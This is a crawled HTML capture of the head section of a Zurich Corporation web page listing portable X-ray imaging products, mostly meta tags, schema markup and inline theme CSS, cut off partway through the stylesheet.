

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/
body_size: 50657
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://zurichcorp.com/xmlrpc.php"><title>Portable X-Ray - Zurich Corporation</title><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Portable X-Ray - Zurich Corporation" /><meta property="og:url" content="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/" /><meta property="og:site_name" content="Zurich Corporation" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Portable X-Ray - Zurich Corporation" /><meta name="twitter:label1" content="Products" /><meta name="twitter:data1" content="5" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zurichcorp.com/#organization","name":"Zurich Corporation"},{"@type":"WebSite","@id":"https://zurichcorp.com/#website","url":"https://zurichcorp.com","name":"Zurich Corporation","publisher":{"@id":"https://zurichcorp.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/#webpage","url":"https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/","name":"Portable X-Ray - Zurich Corporation","isPartOf":{"@id":"https://zurichcorp.com/#website"},"inLanguage":"en-US"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Feed" href="https://zurichcorp.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Comments Feed" href="https://zurichcorp.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Zurich Corporation &raquo; Portable X-Ray Category Feed" href="https://zurichcorp.com/product-category/imaging-systems/portable-x-ray/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.wp-block-button__link{align-content:center;box-sizing:border-box;display:inline-block;height:100%;text-align:center;word-break:break-word}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wp-block-button__link.button{width:fit-content!important;height:fit-content!important}.single-product-page-action-btn-catalogx{display:flex;flex-wrap:wrap;gap:.25rem;justify-content:flex-start;padding-top:.213rem;width:100%}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-7{--e-global-color-primary:#004AAD;--e-global-color-secondary:#0D00AD;--e-global-color-text:#000000;--e-global-color-accent:#A43434;--e-global-typography-primary-font-family:"Anton";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Anton";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Noto Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Noto Sans";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,details,figure,header,nav,section,summary{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}details,figure,header,main,nav,section,summary{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h1,h2,h3{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}.wd-sub-menu ul{list-style:none;--li-pl:0}.wd-sub-menu ul{--list-mb:0;--li-mb:0}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding,12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding,20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding,20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgb(82 82 82/.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:""}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*="wd-style-"]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-image{border-radius:var(--wd-brd-radius)}.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.color-title{color:var(--wd-title-color)}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.price{color:var(--wd-primary-color)}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.wd-product-brands{display:flex;justify-content:var(--content-align,var(--wd-align));align-items:center;flex-wrap:wrap;gap:10px}.wd-product-brands img{max-width:90px;width:100%}.wd-product-brands a{display:inline-block}.product_meta{--wd-link-color:var(--wd-text-color);display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.wd-product-brands img{max-width:70px}.product_title{font-size:20px}}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){display:inline-flex;align-items:center;gap:10px}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a),.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before{height:100%}.wd-header-nav{flex:1 1 